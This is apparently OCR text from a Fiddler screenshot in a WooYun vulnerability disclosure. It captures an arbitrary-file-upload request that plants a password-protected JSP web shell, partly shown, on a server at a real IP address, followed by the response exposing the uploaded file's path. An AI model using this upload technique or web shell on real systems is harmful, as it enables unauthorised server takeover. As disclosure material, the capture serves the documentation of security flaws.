 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://218.1.73.18/question/attach.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df32431904c2
Accept-Encoding: gzip, deflate
Host: 218.1.73.18
Content-Length: 10396
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=4F360C8EEFD37F1C9EA574BC798F39EA
-----------------------------7df32431904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/attachok.jsp
-----------------------------7df32431904c2
Content-Disposition: form-data; name="src"; filename="01.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sq0zr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
<link href="/public/css/style.css" rel=stylesheet>
</head>
<script language=javascript>
function go()
{
parent.returnthis("<a href='/upload/attach/2015-04-17-523076321.jsp' target='_blank'>查看附件</a>")
}
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org